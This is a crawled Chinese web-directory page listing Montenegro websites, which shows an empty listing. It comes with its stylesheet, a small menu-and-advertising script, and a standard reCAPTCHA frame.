

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.gepuzi.com/site-91-0/
body_size: 4126
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>黑山网站 黑山网站大全</title>
<meta name="keywords" content="黑山网站,黑山网站大全,黑山网,欧洲黑山网站" />
<meta name="description" content="黑山网站,黑山网站大全,黑山网,欧洲黑山网站,国外网站大全收录最全最优秀的黑山网站," />
<link href="/css/site.css" rel="stylesheet" type="text/css" />
<link href="/css/list.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/title.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</head>

<body>
<!-- main start -->
<div id="bar">
  <div id="barleft"></div> 
  <div id="barright"><p><script src="/images/user.js"></script>
</p><ul><li><a href="/" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.sjxt.com/');">设为首页</a></li><li class="fav"><a href="javascript:addBookmark('国外网站大全','http://www.sjxt.com/')">加入收藏</a></li><li class="msg"><a href="/e/tool/gbook/?bid=1">网友留言</a></li></ul></div>
</div>
<div id="top"><a id="gotop"></a>
  <div id="toplogo"><a href="/"><img src="/images/logo.gif" width="225" height="65" alt="国外网站大全" onmouseover="showDiv('logoHomeTip');" onmouseout="hideDiv('logoHomeTip');" /></a></div>
  <div id="logoHomeTip">首页</div>
  <div id="topad"></div>
</div>
<div id="menu">
  <div id="menuleft"></div>
  <div id="menumiddle">
    <div id="menulink">
      <ul>
        <li><a href="/" class="on">首页</a></li>
        <li class="on"><a href="#" class="on">国外网站</a></li>
        <li><a href="/asia/" class="on">亚洲</a></li>
        <li><a href="/north-america/ class="on">北美洲</a></li>
        <li><a href="/europe/" class="on">欧洲</a></li>
        <li><a href="/south-america/" class="on">南美洲</a></li>
        <li><a href="/africa/" class="on">非洲</a></li>
		<li><a href="/oceania/" class="on">大洋洲</a></li>
      </ul>
    </div>
    <div id="menuwords">
      <ul>
        <li><a href="/site/12.html">美国在线</a> | <a href="/site/31.html">youtube</a> | <a href="/site/489.html">路透社</a> | <a href="/site/3.html">Facebook</a> | <a href="/site/996.html">阿里巴巴国际站</a></li>
        <li class="search">
          <form name="search_news" method="post" action="/e/search/index.php">
            <input name="keyboard" type="text" id="keyboard" value="" size="28" />&nbsp;<select name="show" id="show">
              <option value="title,smalltext">网站</option><option value="starname">明星</option><option value="brandname">品牌</option>
            </select>&nbsp;<input type="submit" name="Submit22" class="btnsearch" value="搜索" />
            <input type="hidden" name="tbname" value="news" />
            <input type="hidden" name="tempid" value="1" />
          </form>
        </li>
      </ul>
    </div>
  </div>
  <div id="menuright"></div>
</div>
<div id="main">
  <div id="position">当前位置：<a href="https://www.gepuzi.com/">首页</a> > <a href="/europe/">欧洲</a> > <a href="/site-91-0/">黑山</a></div>
  <div id="nav" class="dis">
  <div id="sort1" class="sort"><div id="area1" class="area"><span>国家:</span><ul><li><a href="/site-0-0/" >不限</a><a href="/site-1-0/" >韩国</a><a href="/site-2-0/" >日本</a><a href="/site-3-0/" >新加坡</a><a href="/site-4-0/" >马来西亚</a><a href="/site-5-0/" >泰国</a><a href="/site-6-0/" >印度</a><a href="/site-7-0/" >朝鲜</a><a href="/site-8-0/" >菲律宾</a><a href="/site-9-0/" >越南</a><a href="/site-10-0/" >印度尼西亚</a><a href="/site-11-0/" >以色列</a><a href="/site-12-0/" >伊朗</a><a href="/site-13-0/" >阿联酋</a><a href="/site-14-0/" >蒙古</a><a href="/site-15-0/" >阿曼</a><a href="/site-16-0/" >阿富汗</a><a href="/site-17-0/" >阿塞拜疆</a><a href="/site-18-0/" >格鲁吉亚</a><a href="/site-19-0/" >卡塔尔</a><a href="/site-20-0/" >沙特阿拉伯</a><a href="/site-21-0/" >巴基斯坦</a><a href="/site-22-0/" >巴林</a><a href="/site-23-0/" >东帝汶</a><a href="/site-24-0/" >哈萨克斯坦</a><a href="/site-25-0/" >吉尔吉斯斯坦</a><a href="/site-26-0/" >柬埔寨</a><a href="/site-27-0/" >科威特</a><a href="/site-28-0/" >老挝</a><a href="/site-29-0/" >黎巴嫩</a><a href="/site-30-0/" >马尔代夫</a><a href="/site-31-0/" >孟加拉国</a><a href="/site-32-0/" >尼泊尔</a><a href="/site-33-0/" >斯里兰卡</a><a href="/site-34-0/" >塔吉克斯坦</a><a href="/site-35-0/" >土库曼斯坦</a><a href="/site-36-0/" >文莱</a><a href="/site-37-0/" >缅甸</a><a href="/site-38-0/" >叙利亚</a><a href="/site-39-0/" >伊拉克</a><a href="/site-40-0/" >乌兹别克斯坦</a><a href="/site-41-0/" >也门</a><a href="/site-42-0/" >约旦</a><a href="/site-43-0/" >不丹</a><a href="/site-44-0/" >亚美尼亚</a><a href="/site-45-0/" >英国</a><a href="/site-46-0/" >德国</a><a href="/site-47-0/" >法国</a><a href="/site-48-0/" >意大利</a><a href="/site-49-0/" >西班牙</a><a href="/site-50-0/" >葡萄牙</a><a href="/site-51-0/" >荷兰</a><a href="/site-52-0/" >瑞士</a><a href="/site-53-0/" >俄罗斯</a><a href="/site-54-0/" >希腊</a><a href="/site-55-0/" >丹麦</a><a href="/site-56-0/" >卢森堡</a><a href="/site-57-0/" >爱尔兰</a><a href="/site-58-0/" >波兰</a><a href="/site-59-0/" >土耳其</a><a href="/site-60-0/" >瑞典</a><a href="/site-61-0/" >捷克</a><a href="/site-62-0/" >芬兰</a><a href="/site-63-0/" >比利时</a><a href="/site-64-0/" >奥地利</a><a href="/site-65-0/" >挪威</a><a href="/site-66-0/" >阿尔巴尼亚</a><a href="/site-67-0/" >爱沙尼亚</a><a href="/site-68-0/" >安道尔</a><a href="/site-69-0/" >白俄罗斯</a><a href="/site-70-0/" >保加利亚</a><a href="/site-71-0/" >冰岛</a><a href="/site-72-0/" >波黑</a><a href="/site-73-0/" >法罗群岛</a><a href="/site-74-0/" >梵蒂冈</a><a href="/site-75-0/" >斯洛文尼亚</a><a href="/site-76-0/" >克罗地亚</a><a href="/site-77-0/" >塞浦路斯</a><a href="/site-78-0/" >匈牙利</a><a href="/site-79-0/" >乌克兰</a><a href="/site-80-0/" >摩尔多瓦</a><a href="/site-81-0/" >斯洛伐克</a><a href="/site-82-0/" >立陶宛</a><a href="/site-83-0/" >圣马力诺</a><a href="/site-84-0/" >塞尔维亚</a><a href="/site-85-0/" >拉脱维亚</a><a href="/site-86-0/" >罗马尼亚</a><a href="/site-87-0/" >马耳他</a><a href="/site-88-0/" >斯洛文尼亚</a><a href="/site-89-0/" >摩纳哥</a><a href="/site-90-0/" >马其顿</a><a href="/site-91-0/"  class="on">黑山</a><a href="/site-92-0/" >美国</a><a href="/site-93-0/" >加拿大</a><a href="/site-94-0/" >墨西哥</a><a href="/site-95-0/" >古巴</a><a href="/site-96-0/" >波多黎各</a><a href="/site-97-0/" >巴巴多斯</a><a href="/site-98-0/" >牙买加</a><a href="/site-99-0/" >洪都拉斯</a><a href="/site-100-0/" >巴拿马</a><a href="/site-101-0/" >哥斯达黎加</a><a href="/site-102-0/" >巴哈马</a><a href="/site-103-0/" >格陵兰岛</a><a href="/site-104-0/" >特立尼达和多巴哥</a><a href="/site-105-0/" >圣基茨和尼维斯</a><a href="/site-106-0/" >格林纳达</a><a href="/site-107-0/" >美属维尔京群岛</a><a href="/site-108-0/" >阿鲁巴岛</a><a href="/site-109-0/" >巴西</a><a href="/site-110-0/" >阿根廷</a><a href="/site-111-0/" >智利</a><a href="/site-112-0/" >秘鲁</a><a href="/site-113-0/" >委内瑞拉</a><a href="/site-114-0/" >海地</a><a href="/site-115-0/" >巴拉圭</a><a href="/site-116-0/" >乌拉圭</a><a href="/site-117-0/" >厄瓜多尔</a><a href="/site-118-0/" >哥伦比亚</a><a href="/site-119-0/" >苏里南</a><a href="/site-120-0/" >开曼</a><a href="/site-121-0/" >玻利维亚</a><a href="/site-122-0/" >圭亚那</a><a href="/site-123-0/" >法属圭亚那</a><a href="/site-124-0/" >澳大利亚</a><a href="/site-125-0/" >新西兰</a><a href="/site-126-0/" >斐济</a><a href="/site-127-0/" >瓦努阿图</a><a href="/site-128-0/" >关岛</a><a href="/site-129-0/" >新喀里多尼亚</a><a href="/site-130-0/" >帕劳</a><a href="/site-131-0/" >巴布亚新几内亚</a><a href="/site-132-0/" >汤加</a><a href="/site-133-0/" >纽埃</a><a href="/site-134-0/" >埃及</a><a href="/site-135-0/" >南非</a><a href="/site-136-0/" >肯尼亚</a><a href="/site-137-0/" >加纳</a><a href="/site-138-0/" >摩洛哥</a><a href="/site-139-0/" >尼日利亚</a><a href="/site-140-0/" >塞内加尔</a><a href="/site-141-0/" >埃塞俄比亚</a><a href="/site-142-0/" >阿尔及利亚</a><a href="/site-143-0/" >毛里求斯</a><a href="/site-144-0/" >坦桑尼亚</a><a href="/site-145-0/" >卢旺达</a><a href="/site-146-0/" >冈比亚</a><a href="/site-147-0/" >利比亚</a><a href="/site-148-0/" >科特迪瓦</a><a href="/site-149-0/" >安哥拉</a><a href="/site-150-0/" >苏丹</a><a href="/site-151-0/" >赞比亚</a><a href="/site-152-0/" >津巴布韦</a><a href="/site-153-0/" >博茨瓦纳</a><a href="/site-154-0/" >塞拉利昂</a><a href="/site-155-0/" >纳米比亚</a><a href="/site-156-0/" >几内亚</a><a href="/site-157-0/" >毛里塔尼亚</a><a href="/site-158-0/" >莫桑比克</a><a href="/site-159-0/" >乍得</a><a href="/site-160-0/" >莱索托</a><a href="/site-161-0/" >突尼斯</a><a href="/site-162-0/" >马拉维</a><a href="/site-163-0/" >马达加斯加</a><a href="/site-164-0/" >喀麦隆</a><a href="/site-165-0/" >马里</a><a href="/site-166-0/" >塞舌尔</a><a href="/site-167-0/" >刚果</a><a href="/site-168-0/" >吉布提</a><a href="/site-169-0/" >乌干达</a><a href="/site-170-0/" >索马里</a><a href="/site-171-0/" >多哥</a></li></ul></div></div>
  <div id="sort2" class="sort"><div id="area2" class="area"><span>类别:</span><ul><li><a href="/site-91-0/"  class="on">不限</a><a href="/site-91-1/" >购物</a><a href="/site-91-2/" >门户</a><a href="/site-91-3/" >新闻</a><a href="/site-91-4/" >社交</a><a href="/site-91-5/" >设计</a><a href="/site-91-6/" >体育</a><a href="/site-91-7/" >图片</a><a href="/site-91-8/" >音乐</a><a href="/site-91-9/" >明星</a><a href="/site-91-10/" >视频</a><a href="/site-91-11/" >IT</a><a href="/site-91-12/" >汽车</a><a href="/site-91-13/" >旅游</a><a href="/site-91-14/" >游戏</a><a href="/site-91-15/" >动漫</a><a href="/site-91-16/" >杂志</a><a href="/site-91-17/" >论坛</a><a href="/site-91-18/" >博客</a><a href="/site-91-19/" >搜索</a><a href="/site-91-20/" >查询</a><a href="/site-91-21/" >银行</a><a href="/site-91-22/" >招聘</a><a href="/site-91-23/" >美食</a><a href="/site-91-24/" >时尚</a><a href="/site-91-25/" >艺术</a><a href="/site-91-26/" >教育</a><a href="/site-91-27/" >科学</a><a href="/site-91-28/" >文化</a><a href="/site-91-29/" >摄影</a><a href="/site-91-30/" >健康</a><a href="/site-91-31/" >房产</a><a href="/site-91-32/" >政府</a><a href="/site-91-33/" >邮箱</a><a href="/site-91-34/" >交通</a><a href="/site-91-35/" >商业</a><a href="/site-91-36/" >影视</a><a href="/site-91-37/" >趣站</a><a href="/site-91-38/" >军事</a><a href="/site-91-39/" >组织</a><a href="/site-91-40/" >其他</a><a href="/site-91-41/" >中文</a></li></ul></div></div>  </div>
  <div id="navline" class="navclose">
    <div class="switcher" onclick="hovernav()"></div>
  </div>
  <div id="mainleft2">
    <div class="blueleft"></div>
    <div class="blueright"><ul><li class="lli">黑山网站</li></ul></div>
    <div class="blueborder">


      
      
      <div class="cleardiv"></div>
      <div class="epages"><div id="splitpage"><span class="epages"><a title="">&nbsp;<b>0</b> </a>&nbsp;&nbsp;</span></div></div>
   </div>
  </div>
  <div id="mainright2">
    <div class="oraleft"></div>
<div class="oraright"><span class="title1">计划中的专题</span></div>
<div class="oraborder">
<div class="listsite">
<ul>
<li><a href="#" class="webname2">全球网站排名TOP10</a></li>
<li class="li4"><a href="/site/97.html" class="detail">详情</a><a href="" target="_blank" class="visit">访问</a><A href="http://www.sjxt.com/e/member/fava/add/?classid=1&amp;id=97" class="fav">收藏</a></li>
<li class="li3"></li>
</ul>
</div>
</div>
<div class="cleardiv"></div><div class="oraleft"></div>
<div class="oraright"><span class="title1">对你有用的网站信息</span></div>
<div class="oraborder">
<div class="listsite">
</div>
</div>
</div>
</div>
<div class="cleardiv"></div>
<div id="guide">
  <div id="guideleft"></div>
  <div id="guidemiddle"><a href="#">关于我们</a> | <a href="#">联系我们</a>  | <a href="#">贡献网站</a> | <a href="#">免责声明</a> | <a href="#">友情链接</a> | <a href="#">意见反馈</a> | <a href="#">网站地图</a> | <a href="#gotop">返回顶部</a> </div>
  <div id="gudieright"></div>
</div>
<div id="foot">目前共收录国内外网站 <span class="txt4">98</span> 个 国家 <span class="txt4">171</span> 个<br /><a href="https://www.gepuzi.com/" target="_blank">全球最大国内外网站导航名站</a> 版权所有 Copyright &copy; 2008-2015 粤ICP备19970701号 
</div>
<script language=javascript src="/js/tj.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkDtEkc1BdY0FE2ePlGnzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249946204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/list.css
body_size: 644
content:
#nav{clear:both;width:980px;padding:6px 0 11px 0;overflow:hidden;border-top:1px #c1d0d7 solid;background:url('../images/bg_nav.jpg') repeat-x;}.sort{clear:both;position:relative;width:964px;overflow:hidden;margin:0 8px 0 8px;clear:both;}.space{margin:0 8px 8px 8px;}.sort .area{float:left;width:894px;overflow:hidden;padding:5px 0 0 6px;}.sort .ctl{position:absolute;right:0;width:67px;height:20px;padding-top:8px;text-align:center;}.sort .bg1{border:1px #ffb64b solid;width:891px;background-color:#fefeee;padding:4px 0 4px 5px;}.sort .bg2{background:url('../images/bg_ctl.jpg') no-repeat;}.ctl a,.ctl a:visited,.ctl a:hover{color:#eb6100;text-decoration:underline;}.sort span{display:block;float:left;color:#333;font-weight:bold;font-size:14px;width:44px;overflow:hidden;line-height:22px;}.sort ul{float:left;}.sort li{clear:both;float:left;width:844px;overflow:hidden;line-height:22px;}.sort li a,.sort li a:visited{margin-right:16px;color:#069;text-decoration:underline;}.sort li a:hover{color:#eb6100;}.sort li a.on,.sort li a.on:visited,.sort li a.on:hover{font-weight:bold;color:#eb6100;text-decoration:none;font-size:13px;}#other1,#other2{clear:both;line-height:24px;}#navline{clear:both;width:100%;margin-bottom:10px;}.navclose{position:relative;height:12px;background:url('../images/bg_navline.gif');margin:-4px 0 0 0;}.navclose .switcher{margin:0 auto;height:12px;width:80px;background:url('../images/nav_close.gif');cursor:pointer;}.navopen .switcher{background:url('../images/nav_open.gif');}#position{margin-top:5px;margin-bottom:3px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/js/title.js
body_size: 701
content:
function g(o){return document.getElementById(o);}function hoverli(a,b,c,d){for(var i=1;i<=b;i++){g(c+i).className='tip'+i;g(d+i).className='undis';}g(c+a).className='hovertip tip'+a;if(d=="phcontent"){g(d+a).className='lipic dis';}else{g(d+a).className='dis';}}function showDiv(a){var b=g(a);b.style.display="block";}function hideDiv(a){var b=g(a);b.style.display="none";}function hoversort(a){if(g('other'+a).className=='dis'){g('area'+a).className='area';g('ctl'+a).className='ctl';g('other'+a).className='undis';g('smore'+a).innerHTML='更多▼';}else{g('area'+a).className='area bg1';g('ctl'+a).className='ctl bg2';g('other'+a).className='dis';g('smore'+a).innerHTML='关闭▲';}if(g('other1').className=='dis'&&g('other2').className=='dis'){g('sort1').className='sort space';}else{g('sort1').className='sort';}}function hovernav(){if(g('nav').className=='dis'){g('nav').className='undis';g('navline').className='navclose navopen';}else{g('nav').className='dis';g('navline').className='navclose';}}function addBookmark(title,url){if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(document.all){window.external.AddFavorite(url,title);}else if(window.opera && window.print){return true;}}
document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({");
document.writeln("          google_ad_client: \'ca-pub-5314208841568847\',");
document.writeln("          enable_page_level_ads: true");
document.writeln("     });");
document.writeln("</script>");